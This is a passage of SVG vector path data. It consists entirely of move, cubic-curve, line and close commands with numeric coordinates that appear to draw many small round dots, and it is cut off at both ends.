1443.48 374.95 L 1443.48 374.944 Z M 2442.4 374.904 C 2442.66 374.87 2442.9 374.785 2443.12 374.653 C 2443.34 374.522 2443.54 374.346 2443.69 374.137 C 2443.84 373.928 2443.96 373.69 2444.02 373.436 C 2444.08 373.182 2444.1 372.917 2444.06 372.658 L 2444.06 372.637 C 2443.99 372.111 2443.72 371.634 2443.31 371.311 C 2442.9 370.988 2442.39 370.844 2441.87 370.913 C 2441.36 370.988 2440.89 371.268 2440.58 371.692 C 2440.27 372.116 2440.13 372.65 2440.19 373.179 C 2440.26 373.658 2440.49 374.096 2440.85 374.413 C 2441.2 374.73 2441.66 374.904 2442.13 374.904 L 2442.4 374.904 Z M 1519.71 372.537 C 1519.87 372.331 1519.99 372.095 1520.06 371.842 C 1520.12 371.589 1520.14 371.324 1520.11 371.062 C 1520.08 370.801 1520 370.549 1519.88 370.32 C 1519.75 370.091 1519.58 369.891 1519.38 369.73 C 1518.97 369.401 1518.46 369.251 1517.95 369.311 C 1517.43 369.37 1516.97 369.636 1516.64 370.048 C 1516.32 370.467 1516.17 370.999 1516.23 371.529 C 1516.29 372.059 1516.55 372.544 1516.96 372.878 C 1517.31 373.147 1517.73 373.294 1518.17 373.299 C 1518.46 373.301 1518.75 373.234 1519.02 373.102 C 1519.29 372.971 1519.52 372.779 1519.71 372.541 L 1519.71 372.537 Z M 1452.39 367.887 C 1452.83 367.615 1453.15 367.173 1453.28 366.658 C 1453.41 366.143 1453.33 365.596 1453.07 365.139 C 1452.8 364.685 1452.37 364.357 1451.87 364.226 C 1451.37 364.094 1450.84 364.17 1450.39 364.437 C 1450.17 364.57 1449.98 364.746 1449.82 364.956 C 1449.66 365.166 1449.55 365.405 1449.48 365.661 C 1449.42 365.916 1449.4 366.182 1449.44 366.443 C 1449.47 366.705 1449.56 366.957 1449.69 367.185 C 1449.86 367.486 1450.11 367.735 1450.41 367.907 C 1450.71 368.08 1451.05 368.169 1451.39 368.167 C 1451.74 368.172 1452.09 368.077 1452.39 367.891 L 1452.39 367.887 Z M 1509.94 365.961 C 1510.05 365.72 1510.1 365.461 1510.11 365.197 C 1510.11 364.934 1510.07 364.672 1509.98 364.426 C 1509.89 364.18 1509.75 363.955 1509.57 363.764 C 1509.39 363.574 1509.18 363.421 1508.95 363.314 C 1508.47 363.098 1507.94 363.082 1507.46 363.27 C 1506.97 363.458 1506.58 363.834 1506.37 364.317 C 1506.26 364.558 1506.21 364.818 1506.2 365.081 C 1506.2 365.344 1506.24 365.607 1506.33 365.852 C 1506.43 366.098 1506.56 366.323 1506.74 366.514 C 1506.92 366.705 1507.13 366.858 1507.37 366.964 C 1507.61 367.081 1507.88 367.143 1508.15 367.145 C 1508.52 367.148 1508.9 367.038 1509.21 366.828 C 1509.53 366.619 1509.79 366.319 1509.94 365.965 L 1509.94 365.961 Z M 2122.72 365.4 C 2122.94 364.921 2122.97 364.37 2122.79 363.87 C 2122.62 363.37 2122.26 362.96 2121.8 362.731 C 2121.33 362.503 2120.79 362.475 2120.31 362.652 C 2119.82 362.829 2119.42 363.197 2119.2 363.675 C 2119.09 363.912 2119.02 364.169 2119.01 364.431 C 2118.99 364.694 2119.03 364.957 2119.11 365.205 C 2119.2 365.453 2119.33 365.681 2119.5 365.877 C 2119.67 366.072 2119.88 366.23 2120.11 366.342 C 2120.37 366.477 2120.66 366.545 2120.95 366.543 C 2121.32 366.543 2121.68 366.437 2122 366.235 C 2122.31 366.033 2122.56 365.745 2122.72 365.404 L 2122.72 365.4 Z M 1962.46 365.919 C 1962.72 365.878 1962.96 365.785 1963.18 365.647 C 1963.4 365.508 1963.59 365.327 1963.74 365.112 C 1963.89 364.898 1964 364.655 1964.06 364.398 C 1964.12 364.141 1964.12 363.874 1964.08 363.613 C 1964 363.089 1963.71 362.622 1963.29 362.314 C 1962.87 362.006 1962.35 361.882 1961.84 361.969 C 1961.33 362.052 1960.87 362.34 1960.57 362.768 C 1960.26 363.197 1960.14 363.731 1960.22 364.255 L 1960.22 364.235 C 1960.29 364.704 1960.53 365.131 1960.88 365.439 C 1961.24 365.748 1961.68 365.918 1962.15 365.919 L 1962.46 365.919 Z M 1462.64 363.553 C 1463.14 363.421 1463.57 363.093 1463.83 362.64 C 1464.1 362.186 1464.18 361.644 1464.07 361.128 C 1463.94 360.612 1463.62 360.168 1463.18 359.893 C 1462.73 359.619 1462.2 359.536 1461.7 359.664 C 1461.45 359.725 1461.21 359.836 1461.01 359.991 C 1460.8 360.146 1460.62 360.342 1460.49 360.568 C 1460.36 360.794 1460.27 361.045 1460.23 361.306 C 1460.2 361.567 1460.21 361.833 1460.27 362.089 C 1460.38 362.525 1460.62 362.913 1460.96 363.19 C 1461.31 363.466 1461.73 363.616 1462.17 363.613 C 1462.33 363.614 1462.49 363.595 1462.64 363.557 L 1462.64 363.553 Z M 1498.95 361.888 C 1499.06 361.37 1498.96 360.829 1498.68 360.382 C 1498.41 359.935 1497.97 359.619 1497.46 359.504 C 1496.96 359.388 1496.42 359.484 1495.99 359.769 C 1495.55 360.055 1495.23 360.507 1495.12 361.028 C 1495.01 361.546 1495.1 362.088 1495.38 362.535 C 1495.66 362.982 1496.1 363.297 1496.6 363.412 C 1496.75 363.435 1496.89 363.448 1497.03 363.453 C 1497.48 363.454 1497.91 363.3 1498.26 363.015 C 1498.61 362.731 1498.85 362.332 1498.95 361.886 L 1498.95 361.888 Z M 2440.27 363.092 C 2440.76 362.934 2441.17 362.585 2441.41 362.12 C 2441.65 361.654 2441.71 361.11 2441.56 360.605 C 2441.49 360.351 2441.37 360.115 2441.2 359.91 C 2441.04 359.705 2440.84 359.536 2440.61 359.41 C 2440.39 359.285 2440.14 359.208 2439.88 359.182 C 2439.62 359.156 2439.37 359.182 2439.12 359.259 C 2438.63 359.419 2438.21 359.772 2437.97 360.241 C 2437.73 360.71 2437.68 361.258 2437.83 361.766 C 2437.95 362.176 2438.2 362.535 2438.53 362.791 C 2438.86 363.047 2439.27 363.187 2439.69 363.19 C 2439.89 363.185 2440.08 363.151 2440.27 363.09 L 2440.27 363.092 Z M 1473.93 362.069 C 1474.18 362.048 1474.43 361.975 1474.66 361.855 C 1474.89 361.735 1475.09 361.569 1475.26 361.367 C 1475.42 361.166 1475.55 360.933 1475.62 360.681 C 1475.7 360.43 1475.73 360.165 1475.7 359.903 C 1475.66 359.374 1475.41 358.886 1475.02 358.544 C 1474.62 358.201 1474.11 358.034 1473.6 358.078 C 1473.34 358.098 1473.09 358.171 1472.86 358.291 C 1472.63 358.411 1472.43 358.577 1472.27 358.778 C 1472.1 358.979 1471.98 359.212 1471.9 359.464 C 1471.82 359.715 1471.79 359.979 1471.82 360.242 C 1471.86 360.74 1472.08 361.205 1472.44 361.543 C 1472.8 361.882 1473.27 362.069 1473.75 362.069 L 1473.93 362.069 Z M 1485.45 361.746 C 1485.94 361.747 1486.42 361.555 1486.78 361.209 C 1487.15 360.863 1487.37 360.388 1487.4 359.881 C 1487.42 359.618 1487.39 359.354 1487.31 359.104 C 1487.23 358.853 1487.1 358.622 1486.93 358.424 C 1486.76 358.226 1486.56 358.065 1486.32 357.95 C 1486.09 357.835 1485.84 357.769 1485.59 357.755 C 1485.33 357.736 1485.07 357.769 1484.83 357.853 C 1484.58 357.936 1484.36 358.068 1484.16 358.242 C 1483.97 358.415 1483.81 358.626 1483.7 358.863 C 1483.58 359.099 1483.51 359.357 1483.5 359.62 C 1483.48 359.884 1483.52 360.148 1483.6 360.397 C 1483.68 360.647 1483.81 360.877 1483.98 361.074 C 1484.15 361.272 1484.36 361.433 1484.59 361.548 C 1484.82 361.663 1485.08 361.731 1485.33 361.746 L 1485.45 361.746 Z M 2128.07 354.867 C 2128.32 354.404 2128.38 353.857 2128.25 353.346 C 2128.11 352.835 2127.78 352.401 2127.32 352.14 C 2127.1 352.007 2126.86 351.921 2126.6 351.886 C 2126.35 351.852 2126.09 351.87 2125.84 351.939 C 2125.6 352.008 2125.37 352.128 2125.16 352.29 C 2124.96 352.452 2124.79 352.654 2124.67 352.884 C 2124.42 353.35 2124.35 353.899 2124.49 354.412 C 2124.63 354.926 2124.96 355.363 2125.41 355.629 C 2125.7 355.796 2126.03 355.885 2126.37 355.89 C 2126.71 355.889 2127.05 355.794 2127.35 355.615 C 2127.65 355.435 2127.9 355.177 2128.07 354.867 Z M 1960.53 354.065 C 1961.04 353.964 1961.48 353.66 1961.77 353.22 C 1962.06 352.78 1962.17 352.24 1962.07 351.719 C 1962.03 351.459 1961.93 351.212 1961.79 350.991 C 1961.65 350.77 1961.47 350.58 1961.26 350.433 C 1961.04 350.285 1960.8 350.183 1960.55 350.132 C 1960.3 350.081 1960.04 350.083 1959.79 350.136 C 1959.54 350.184 1959.29 350.282 1959.08 350.427 C 1958.86 350.571 1958.68 350.758 1958.54 350.976 C 1958.39 351.195 1958.29 351.441 1958.24 351.699 C 1958.19 351.958 1958.19 352.224 1958.25 352.483 C 1958.33 352.939 1958.57 353.351 1958.92 353.647 C 1959.27 353.943 1959.71 354.106 1960.16 354.107 C 1960.28 354.103 1960.41 354.089 1960.53 354.065 Z M 2436.1 351.877 C 2436.32 351.746 2436.52 351.571 2436.67 351.362 C 2436.83 351.153 2436.95 350.914 2437.01 350.659 C 2437.08 350.404 2437.1 350.137 2437.06 349.875 C 2437.03 349.613 2436.95 349.361 2436.82 349.132 C 2436.56 348.673 2436.14 348.337 2435.64 348.197 C 2435.14 348.058 2434.61 348.126 2434.16 348.388 C 2433.94 348.519 2433.74 348.694 2433.59 348.904 C 2433.43 349.113 2433.31 349.352 2433.24 349.607 C 2433.18 349.863 2433.16 350.129 2433.19 350.391 C 2433.23 350.654 2433.31 350.906 2433.44 351.135 C 2433.61 351.442 2433.86 351.696 2434.16 351.873 C 2434.46 352.049 2434.79 352.14 2435.14 352.138 C 2435.47 352.14 2435.8 352.053 2436.09 351.885 L 2436.1 351.877 Z M 2134.14 344.76 C 2134.29 344.543 2134.39 344.299 2134.44 344.042 C 2134.49 343.785 2134.49 343.52 2134.44 343.262 C 2134.39 343.005 2134.29 342.76 2134.15 342.542 C 2134.01 342.324 2133.83 342.137 2133.61 341.992 C 2133.4 341.844 2133.16 341.741 2132.91 341.687 C 2132.66 341.634 2132.4 341.633 2132.15 341.683 C 2131.89 341.733 2131.65 341.834 2131.44 341.979 C 2131.22 342.125 2131.04 342.313 2130.9 342.532 C 2130.61 342.975 2130.51 343.515 2130.6 344.037 C 2130.7 344.559 2131 345.02 2131.43 345.319 C 2131.75 345.538 2132.13 345.656 2132.52 345.66 C 2132.84 345.661 2133.16 345.579 2133.44 345.424 C 2133.72 345.269 2133.97 345.044 2134.14 344.77 L 2134.14 344.76 Z M 1958.09 342.291 C 1958.34 342.229 1958.57 342.117 1958.78 341.961 C 1958.98 341.805 1959.16 341.609 1959.29 341.383 C 1959.42 341.157 1959.5 340.906 1959.54 340.646 C 1959.58 340.386 1959.56 340.121 1959.49 339.867 C 1959.43 339.61 1959.32 339.369 1959.17 339.158 C 1959.01 338.946 1958.82 338.768 1958.6 338.633 C 1958.38 338.499 1958.13 338.411 1957.88 338.375 C 1957.62 338.339 1957.36 338.355 1957.11 338.423 C 1956.61 338.555 1956.19 338.884 1955.92 339.339 C 1955.66 339.793 1955.58 340.336 1955.71 340.849 C 1955.81 341.283 1956.06 341.667 1956.4 341.943 C 1956.75 342.219 1957.17 342.37 1957.6 342.373 C 1957.77 342.38 1957.93 342.356 1958.09 342.301 L 1958.09 342.291 Z M 2429.57 341.91 C 2429.77 341.747 2429.94 341.545 2430.07 341.315 C 2430.2 341.084 2430.28 340.83 2430.31 340.568 C 2430.34 340.305 2430.32 340.039 2430.25 339.784 C 2430.18 339.53 2430.06 339.292 2429.9 339.084 C 2429.58 338.668 2429.11 338.398 2428.6 338.334 C 2428.09 338.269 2427.57 338.416 2427.17 338.742 C 2426.96 338.904 2426.79 339.107 2426.67 339.338 C 2426.54 339.568 2426.46 339.823 2426.43 340.086 C 2426.4 340.349 2426.42 340.616 2426.49 340.871 C 2426.56 341.126 2426.68 341.364 2426.84 341.571 C 2427.02 341.812 2427.25 342.005 2427.52 342.138 C 2427.79 342.27 2428.08 342.337 2428.38 342.333 C 2428.81 342.334 2429.23 342.189 2429.57 341.92 L 2429.57 341.91 Z M 2140.96 335.192 C 2141.12 334.985 2141.24 334.748 2141.31 334.494 C 2141.38 334.24 2141.4 333.975 2141.37 333.712 C 2141.34 333.449 2141.26 333.195 2141.14 332.964 C 2141.01 332.733 2140.84 332.53 2140.64 332.366 C 2140.24 332.038 2139.72 331.887 2139.21 331.947 C 2138.7 332.007 2138.23 332.272 2137.91 332.685 L 2137.89 332.685 C 2137.57 333.104 2137.42 333.636 2137.48 334.165 C 2137.54 334.695 2137.79 335.179 2138.2 335.515 C 2138.55 335.8 2138.98 335.956 2139.43 335.956 C 2139.72 335.956 2140.01 335.888 2140.28 335.758 C 2140.54 335.627 2140.77 335.437 2140.96 335.202 L 2140.96 335.192 Z M 2422.17 332.585 C 2422.55 332.233 2422.79 331.738 2422.83 331.207 C 2422.86 330.677 2422.68 330.154 2422.34 329.755 C 2422 329.36 2421.51 329.122 2421 329.091 C 2420.48 329.061 2419.98 329.242 2419.59 329.595 C 2419.4 329.767 2419.24 329.978 2419.12 330.214 C 2419.01 330.45 2418.94 330.708 2418.92 330.971 C 2418.91 331.235 2418.94 331.499 2419.02 331.749 C 2419.11 331.998 2419.24 332.228 2419.41 332.424 C 2419.6 332.634 2419.82 332.802 2420.08 332.915 C 2420.33 333.029 2420.6 333.087 2420.88 333.084 C 2421.35 333.092 2421.81 332.918 2422.17 332.595 L 2422.17 332.585 Z M 1954.88 330.74 C 1955.13 330.655 1955.35 330.522 1955.54 330.348 C 1955.74 330.174 1955.89 329.963 1956.01 329.726 C 1956.12 329.489 1956.18 329.232 1956.2 328.968 C 1956.21 328.705 1956.18 328.442 1956.09 328.193 C 1956.01 327.943 1955.88 327.712 1955.71 327.514 C 1955.54 327.316 1955.34 327.155 1955.11 327.039 C 1954.87 326.923 1954.62 326.856 1954.37 326.84 C 1954.11 326.825 1953.85 326.862 1953.61 326.95 C 1953.12 327.123 1952.72 327.488 1952.49 327.966 C 1952.27 328.443 1952.23 328.994 1952.4 329.496 C 1952.54 329.889 1952.79 330.229 1953.12 330.469 C 1953.45 330.709 1953.85 330.838 1954.26 330.838 C 1954.47 330.847 1954.68 330.818 1954.88 330.752 L 1954.88 330.74 Z M 2148.51 326.167 C 2148.69 325.972 2148.82 325.744 2148.91 325.495 C 2148.99 325.246 2149.03 324.982 2149.01 324.719 C 2149 324.455 2148.93 324.198 2148.82 323.96 C 2148.71 323.723 2148.55 323.512 2148.36 323.338 C 2147.97 322.982 2147.47 322.796 2146.95 322.823 C 2146.43 322.849 2145.95 323.085 2145.6 323.478 C 2145.26 323.88 2145.09 324.403 2145.12 324.936 C 2145.15 325.468 2145.38 325.967 2145.76 326.328 C 2146.12 326.654 2146.59 326.832 2147.07 326.827 C 2147.34 326.829 2147.61 326.772 2147.86 326.661 C 2148.11 326.549 2148.33 326.385 2148.52 326.179 L 2148.51 326.167 Z M 2414.24 323.739 C 2414.6 323.363 2414.8 322.855 2414.8 322.326 C 2414.8 321.797 2414.6 321.289 2414.24 320.913 C 2413.87 320.54 2413.38 320.331 2412.86 320.331 C 2412.34 320.331 2411.85 320.54 2411.48 320.913 C 2411.3 321.098 2411.16 321.318 2411.06 321.561 C 2410.96 321.803 2410.91 322.063 2410.91 322.326 C 2410.91 322.589 2410.96 322.849 2411.06 323.091 C 2411.16 323.334 2411.3 323.554 2411.48 323.739 C 2411.86 324.11 2412.35 324.318 2412.87 324.32 C 2413.13 324.325 2413.38 324.278 2413.61 324.18 C 2413.85 324.082 2414.06 323.936 2414.24 323.751 L 2414.24 323.739 Z M 1950.72 319.509 C 1951.19 319.281 1951.55 318.874 1951.73 318.375 C 1951.91 317.876 1951.89 317.326 1951.68 316.84 C 1951.46 316.357 1951.06 315.983 1950.58 315.799 C 1950.09 315.615 1949.55 315.636 1949.08 315.857 C 1948.62 316.086 1948.25 316.493 1948.08 316.992 C 1947.9 317.49 1947.92 318.04 1948.13 318.525 C 1948.28 318.875 1948.53 319.171 1948.85 319.378 C 1949.16 319.585 1949.53 319.693 1949.91 319.69 C 1950.19 319.691 1950.47 319.634 1950.72 319.521 L 1950.72 319.509 Z M 2156.37 317.261 C 2156.71 316.865 2156.89 316.343 2156.87 315.809 C 2156.84 315.276 2156.61 314.775 2156.23 314.416 C 2155.85 314.061 2155.34 313.876 2154.83 313.903 C 2154.31 313.929 2153.83 314.164 2153.48 314.556 C 2153.13 314.949 2152.95 315.466 2152.97 315.995 C 2152.99 316.525 2153.22 317.024 2153.59 317.386 C 2153.96 317.726 2154.43 317.912 2154.92 317.905 C 2155.19 317.906 2155.46 317.85 2155.71 317.742 C 2155.96 317.633 2156.18 317.474 2156.37 317.273 L 2156.37 317.261 Z M 2405.84 315.376 C 2406.18 314.978 2406.35 314.459 2406.32 313.93 C 2406.29 313.402 2406.06 312.906 2405.68 312.551 C 2405.49 312.373 2405.27 312.236 2405.03 312.147 C 2404.78 312.059 2404.53 312.021 2404.27 312.036 C 2404.01 312.051 2403.76 312.118 2403.53 312.234 C 2403.3 312.35 2403.09 312.512 2402.93 312.711 C 2402.58 313.105 2402.4 313.625 2402.43 314.155 C 2402.45 314.686 2402.68 315.184 2403.06 315.541 C 2403.43 315.861 2403.89 316.038 2404.37 316.04 C 2404.65 316.044 2404.92 315.988 2405.17 315.876 C 2405.43 315.763 2405.65 315.597 2405.84 315.388 L 2405.84 315.376 Z M 1945.43 308.78 C 1945.87 308.506 1946.19 308.062 1946.31 307.547 C 1946.44 307.032 1946.36 306.488 1946.09 306.033 C 1945.96 305.807 1945.79 305.609 1945.58 305.452 C 1945.38 305.296 1945.14 305.182 1944.89 305.119 C 1944.64 305.055 1944.39 305.043 1944.13 305.083 C 1943.88 305.123 1943.64 305.214 1943.42 305.351 C 1942.97 305.623 1942.65 306.065 1942.52 306.58 C 1942.39 307.095 1942.47 307.641 1942.74 308.098 C 1942.91 308.396 1943.16 308.643 1943.45 308.815 C 1943.74 308.988 1944.08 309.08 1944.41 309.083 C 1944.77 309.086 1945.13 308.985 1945.43 308.792 L 1945.43 308.78 Z M 2164.28 308.419 C 2164.63 308.025 2164.81 307.504 2164.79 306.97 C 2164.77 306.436 2164.54 305.932 2164.16 305.57 C 2163.78 305.212 2163.27 305.025 2162.76 305.048 C 2162.24 305.071 2161.76 305.302 2161.41 305.692 C 2161.06 306.08 2160.87 306.596 2160.89 307.125 C 2160.91 307.654 2161.13 308.155 2161.5 308.518 C 2161.86 308.867 2162.34 309.061 2162.83 309.061 C 2163.1 309.062 2163.37 309.007 2163.62 308.899 C 2163.87 308.79 2164.09 308.631 2164.28 308.431 L 2164.28 308.419 Z M 2396.99 307.495 C 2397.15 307.292 2397.27 307.058 2397.35 306.806 C 2397.42 306.554 2397.45 306.29 2397.42 306.028 C 2397.39 305.767 2397.31 305.514 2397.19 305.284 C 2397.07 305.053 2396.9 304.851 2396.7 304.687 C 2396.5 304.519 2396.27 304.393 2396.03 304.316 C 2395.78 304.239 2395.52 304.212 2395.26 304.238 C 2395.01 304.264 2394.76 304.342 2394.53 304.467 C 2394.31 304.592 2394.11 304.761 2393.94 304.966 C 2393.62 305.383 2393.47 305.914 2393.53 306.443 C 2393.58 306.972 2393.84 307.458 2394.24 307.796 C 2394.59 308.082 2395.02 308.237 2395.47 308.237 C 2395.76 308.241 2396.05 308.178 2396.31 308.052 C 2396.57 307.926 2396.81 307.74 2396.99 307.509 L 2396.99 307.495 Z M 1603.73 307.435 C 1604.23 307.439 1604.72 307.243 1605.08 306.888 C 1605.45 306.533 1605.66 306.047 1605.69 305.531 C 1605.7 305.268 1605.66 305.005 1605.57 304.756 C 1605.49 304.508 1605.36 304.28 1605.18 304.084 C 1605.01 303.888 1604.8 303.73 1604.57 303.617 C 1604.34 303.504 1604.09 303.439 1603.83 303.426 C 1603.31 303.409 1602.81 303.6 1602.43 303.959 C 1602.04 304.319 1601.81 304.817 1601.78 305.349 C 1601.77 305.612 1601.81 305.875 1601.9 306.122 C 1601.99 306.37 1602.12 306.597 1602.3 306.79 C 1602.47 306.984 1602.68 307.141 1602.91 307.251 C 1603.15 307.362 1603.4 307.424 1603.65 307.435 L 1603.73 307.435 Z M 1615.8 306.374 C 1616.05 306.317 1616.29 306.21 1616.5 306.059 C 1616.71 305.908 1616.88 305.715 1617.02 305.493 C 1617.16 305.271 1617.25 305.024 1617.29 304.765 C 1617.33 304.506 1617.33 304.241 1617.27 303.985 C 1617.16 303.467 1616.85 303.015 1616.41 302.729 C 1615.98 302.444 1615.45 302.347 1614.94 302.461 C 1614.43 302.579 1613.99 302.899 1613.72 303.35 C 1613.44 303.801 1613.34 304.347 1613.46 304.868 C 1613.56 305.31 1613.8 305.705 1614.15 305.988 C 1614.5 306.271 1614.93 306.427 1615.37 306.43 C 1615.52 306.433 1615.66 306.418 1615.8 306.386 L 1615.8 306.374 Z M 1594.38 302.902 C 1594.66 302.455 1594.75 301.913 1594.64 301.394 C 1594.53 300.875 1594.23 300.423 1593.79 300.135 C 1593.36 299.848 1592.83 299.751 1592.32 299.864 C 1591.82 299.976 1591.38 300.29 1591.1 300.736 C 1590.82 301.183 1590.72 301.726 1590.83 302.245 C 1590.94 302.763 1591.25 303.216 1591.68 303.504 C 1592 303.716 1592.36 303.828 1592.74 303.827 C 1593.06 303.829 1593.39 303.747 1593.67 303.588 C 1593.96 303.429 1594.2 303.198 1594.38 302.916 L 1594.38 302.902 Z M 1627.21 301.962 C 1627.67 301.709 1628.01 301.279 1628.16 300.768 C 1628.31 300.257 1628.26 299.705 1628.01 299.234 C 1627.76 298.769 1627.34 298.424 1626.84 298.274 C 1626.34 298.124 1625.81 298.18 1625.35 298.432 C 1624.9 298.687 1624.57 299.114 1624.42 299.621 C 1624.27 300.128 1624.33 300.674 1624.57 301.14 C 1624.74 301.46 1624.99 301.728 1625.29 301.915 C 1625.59 302.102 1625.94 302.201 1626.29 302.202 C 1626.61 302.205 1626.93 302.126 1627.21 301.974 L 1627.21 301.962 Z M 2387.77 300.097 C 2388.07 299.664 2388.2 299.128 2388.12 298.603 C 2388.03 298.079 2387.76 297.607 2387.34 297.289 C 2387.14 297.133 2386.9 297.021 2386.65 296.959 C 2386.4 296.896 2386.14 296.886 2385.89 296.927 C 2385.63 296.968 2385.39 297.06 2385.17 297.198 C 2384.95 297.335 2384.76 297.517 2384.61 297.73 C 2384.31 298.162 2384.18 298.699 2384.26 299.225 C 2384.34 299.751 2384.62 300.223 2385.04 300.538 C 2385.37 300.79 2385.78 300.924 2386.19 300.921 C 2386.5 300.924 2386.8 300.853 2387.08 300.713 C 2387.35 300.574 2387.59 300.37 2387.77 300.119 L 2387.77 300.097 Z M 2172.24 299.615 C 2172.59 299.225 2172.78 298.71 2172.76 298.18 C 2172.74 297.651 2172.52 297.15 2172.15 296.786 C 2171.77 296.421 2171.27 296.225 2170.75 296.24 C 2170.23 296.255 2169.73 296.48 2169.37 296.866 C 2169.03 297.26 2168.84 297.779 2168.86 298.311 C 2168.88 298.843 2169.1 299.346 2169.47 299.714 C 2169.84 300.065 2170.32 300.259 2170.82 300.257 C 2171.09 300.256 2171.35 300.199 2171.59 300.091 C 2171.84 299.983 2172.06 299.825 2172.24 299.627 L 2172.24 299.615 Z M 1939.18 298.613 C 1939.39 298.46 1939.56 298.267 1939.7 298.045 C 1939.83 297.822 1939.93 297.574 1939.97 297.315 C 1940.01 297.056 1940 296.791 1939.94 296.535 C 1939.88 296.28 1939.78 296.038 1939.63 295.825 C 1939.48 295.609 1939.29 295.425 1939.08 295.285 C 1938.86 295.144 1938.62 295.05 1938.36 295.007 C 1938.11 294.964 1937.85 294.973 1937.6 295.035 C 1937.35 295.096 1937.12 295.208 1936.91 295.364 C 1936.49 295.671 1936.2 296.136 1936.12 296.658 C 1936.03 297.181 1936.15 297.718 1936.44 298.151 C 1936.63 298.41 1936.87 298.62 1937.15 298.767 C 1937.42 298.913 1937.73 298.99 1938.04 298.994 C 1938.45 298.997 1938.85 298.868 1939.18 298.625 L 1939.18 298.613 Z M 1585.51 295.121 C 1585.95 294.847 1586.27 294.404 1586.39 293.889 C 1586.51 293.375 1586.44 292.831 1586.17 292.376 C 1586.04 292.149 1585.86 291.951 1585.66 291.793 C 1585.45 291.636 1585.21 291.522 1584.96 291.459 C 1584.71 291.395 1584.45 291.383 1584.2 291.424 C 1583.94 291.464 1583.7 291.556 1583.48 291.694 C 1583.26 291.831 1583.07 292.012 1582.91 292.226 C 1582.76 292.44 1582.65 292.682 1582.59 292.94 C 1582.53 293.197 1582.52 293.464 1582.56 293.725 C 1582.6 293.986 1582.7 294.236 1582.83 294.461 C 1583 294.754 1583.25 294.995 1583.54 295.163 C 1583.83 295.331 1584.15 295.42 1584.49 295.422 C 1584.85 295.426 1585.2 295.326 1585.51 295.133 L 1585.51 295.121 Z M 1637.15 294.842 C 1637.53 294.492 1637.77 293.998 1637.81 293.469 C 1637.85 292.939 1637.68 292.416 1637.34 292.013 C 1637.17 291.812 1636.97 291.647 1636.74 291.528 C 1636.51 291.409 1636.26 291.338 1636.01 291.319 C 1635.75 291.3 1635.49 291.334 1635.25 291.419 C 1635 291.504 1634.78 291.637 1634.59 291.812 C 1634.39 291.983 1634.23 292.193 1634.11 292.428 C 1634 292.664 1633.93 292.921 1633.91 293.185 C 1633.89 293.449 1633.93 293.713 1634.01 293.963 C 1634.09 294.214 1634.22 294.444 1634.39 294.642 C 1634.57 294.86 1634.8 295.034 1635.05 295.151 C 1635.3 295.269 1635.58 295.327 1635.86 295.322 C 1636.33 295.325 1636.79 295.16 1637.15 294.855 L 1637.15 294.842 Z M 2378.2 293.158 C 2378.34 292.938 2378.44 292.691 2378.49 292.432 C 2378.54 292.173 2378.54 291.906 2378.49 291.647 C 2378.44 291.388 2378.34 291.142 2378.19 290.923 C 2378.05 290.704 2377.87 290.516 2377.65 290.37 C 2377.44 290.224 2377.2 290.122 2376.95 290.07 C 2376.7 290.019 2376.44 290.02 2376.19 290.072 C 2375.94 290.124 2375.7 290.227 2375.49 290.375 C 2375.28 290.522 2375.1 290.712 2374.96 290.932 C 2374.81 291.151 2374.71 291.398 2374.66 291.657 C 2374.61 291.916 2374.61 292.183 2374.67 292.442 C 2374.72 292.701 2374.82 292.947 2374.96 293.166 C 2375.1 293.386 2375.29 293.574 2375.5 293.719 C 2375.82 293.932 2376.2 294.044 2376.58 294.042 C 2376.9 294.047 2377.21 293.969 2377.5 293.817 C 2377.78 293.664 2378.02 293.442 2378.2 293.17 L 2378.2 293.158 Z M 2180.25 290.872 C 2180.61 290.482 2180.8 289.964 2180.78 289.43 C 2180.77 288.897 2180.55 288.391 2180.17 288.022 C 2179.8 287.658 2179.29 287.463 2178.78 287.478 C 2178.26 287.493 2177.77 287.717 2177.42 288.102 C 2177.06 288.492 2176.87 289.01 2176.89 289.543 C 2176.9 290.077 2177.12 290.582 2177.5 290.95 C 2177.86 291.299 2178.33 291.493 2178.83 291.493 C 2179.09 291.5 2179.35 291.45 2179.6 291.346 C 2179.85 291.243 2180.07 291.089 2180.25 290.894 L 2180.25 290.872 Z M 1930.8 289.568 C 1931.27 289.57 1931.73 289.391 1932.09 289.067 C 1932.28 288.893 1932.44 288.682 1932.55 288.445 C 1932.66 288.208 1932.73 287.951 1932.74 287.688 C 1932.76 287.425 1932.72 287.161 1932.64 286.913 C 1932.55 286.664 1932.42 286.436 1932.24 286.241 C 1931.9 285.844 1931.41 285.604 1930.89 285.574 C 1930.37 285.544 1929.86 285.726 1929.47 286.081 C 1929.09 286.435 1928.85 286.931 1928.82 287.46 C 1928.79 287.99 1928.97 288.51 1929.31 288.906 C 1929.5 289.116 1929.72 289.284 1929.98 289.398 C 1930.23 289.512 1930.5 289.57 1930.78 289.568 L 1930.8 289.568 Z M 2368.36 286.64 C 2368.49 286.416 2368.58 286.166 2368.62 285.906 C 2368.66 285.645 2368.65 285.379 2368.59 285.123 C 2368.53 284.867 2368.41 284.626 2368.26 284.415 C 2368.11 284.204 2367.91 284.026 2367.69 283.893 C 2367.47 283.755 2367.23 283.663 2366.98 283.622 C 2366.72 283.582 2366.46 283.594 2366.22 283.657 C 2365.97 283.721 2365.73 283.835 2365.53 283.992 C 2365.32 284.15 2365.15 284.348 2365.02 284.575 C 2364.75 285.029 2364.67 285.574 2364.8 286.089 C 2364.92 286.604 2365.24 287.047 2365.68 287.322 C 2365.98 287.509 2366.32 287.605 2366.68 287.601 C 2367.01 287.605 2367.34 287.52 2367.64 287.354 C 2367.93 287.188 2368.18 286.946 2368.36 286.652 L 2368.36 286.64 Z M 1645.66 286.56 C 1645.85 286.387 1646.01 286.175 1646.12 285.938 C 1646.24 285.702 1646.3 285.444 1646.32 285.181 C 1646.33 284.918 1646.29 284.655 1646.21 284.406 C 1646.12 284.158 1645.99 283.929 1645.82 283.734 C 1645.47 283.338 1644.99 283.099 1644.47 283.069 C 1643.96 283.039 1643.45 283.22 1643.06 283.574 C 1642.68 283.928 1642.45 284.424 1642.42 284.954 C 1642.39 285.483 1642.56 286.003 1642.91 286.4 C 1643.09 286.61 1643.32 286.778 1643.57 286.892 C 1643.82 287.006 1644.1 287.064 1644.37 287.061 C 1644.85 287.071 1645.31 286.896 1645.67 286.57 L 1645.66 286.56 Z M 1582.36 283.873 C 1582.85 283.87 1583.32 283.679 1583.68 283.337 C 1584.03 282.995 1584.26 282.528 1584.3 282.028 C 1584.34 281.499 1584.17 280.974 1583.84 280.568 C 1583.51 280.163 1583.03 279.909 1582.52 279.864 L 1582.52 279.882 C 1582 279.838 1581.49 